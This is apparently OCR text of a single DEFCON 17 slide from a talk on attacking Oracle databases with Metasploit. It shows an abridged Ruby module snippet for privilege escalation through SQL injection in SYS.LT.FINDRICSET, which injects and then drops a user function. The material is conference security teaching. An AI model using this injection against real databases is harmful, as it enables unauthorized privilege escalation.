 RIVIERA
Hotel & Casino
Las Vegas
AUTHORIZED
ONLY
DEFCON
17
T2D2S1 Breaking the "Unbreakable" Oracle
with Metasploit
Chris Gates; Mario Ceballos
Privilege Escalation
➢The code.
package ="BEGIN
SYS.LT.FINDRICSET('.'' #{datastore ['DBUSER']}.#{name}||'''')--','');
END;"
clean = "DROP FUNCTION #{name}"
....
print_status("Sending first function...")
prepare_exec(function)
print_status("Attempting sql injection on SYS.LT.FINDRICSET...")
prepare_exec(package)
print_status("Removing function '#{name}'...")
prepare_exec(clean)
....
METASPLOIT